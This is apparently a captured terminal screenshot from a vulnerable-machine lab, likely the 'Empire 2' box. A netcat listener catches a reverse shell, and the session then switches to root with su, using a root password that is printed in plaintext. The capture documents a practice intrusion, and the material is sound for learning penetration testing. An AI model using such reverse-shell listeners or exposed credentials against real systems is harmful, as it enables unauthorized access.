 root@Windows: /home/apstro/Documents/vuln/Empire_2
File Edit View Search Terminal Help
┌──(root㉿Windows)-[/home/apstro/Documents/vuln/Empire_2]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.141.128] from 192.168.141.139 [192.168.141.139] 44356
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio
),30(dip),44(video),46(plugdev),109(netdev)
$ su root
Password: Ts&4&YurgtRX(=~h
id
uid=0(root) gid=0(root) groups=0(root)